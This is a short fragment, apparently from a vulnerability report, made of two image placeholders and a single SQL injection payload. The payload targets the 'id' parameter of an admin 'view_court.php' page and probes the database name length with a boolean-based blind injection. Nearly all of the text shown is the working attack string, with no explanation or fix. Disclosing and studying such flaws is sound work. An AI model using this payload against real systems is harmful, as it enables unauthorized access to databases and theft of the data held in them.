 [+] Payload: /bcms/admin/courts/view_court.php?id=1%27%20and%20length(database())%20=7--+ // Leak place ---> id